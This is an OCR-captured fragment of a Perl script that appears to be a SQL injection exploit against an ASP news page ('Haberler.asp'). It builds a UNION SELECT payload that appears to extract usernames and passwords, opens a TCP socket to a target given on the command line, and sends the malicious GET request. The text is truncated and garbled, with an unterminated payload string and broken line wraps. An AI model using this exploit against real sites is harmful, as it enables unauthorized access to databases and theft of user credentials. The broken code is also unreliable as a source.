
  $asserver = $ARGV[0];

  $asserver =~ s/(http:\/\/)//eg;

  $ashost   = "http://".$asserver;

  $asdir    = $ARGV[1];

  $asport   = "80";

  $astar    = "Haberler.asp?
haber=devam&id=";

  $asxp     = 
"-1%20UNION%20SELECT%20cevap,id,0,kulladi,sif
  $asreq    = 
$ashost.$asdir.$astar.$asxp;

  #Sending data...

  header();

  print "- Trying to connect: 
$asserver\r\n";

  $as = IO::Socket::INET->new(Proto => 
"tcp", PeerAddr => "$asserver", 
PeerPort => "$asport") || die "- 
Connection failed...\n";

  print $as "GET $asreq HTTP/1.1\n";
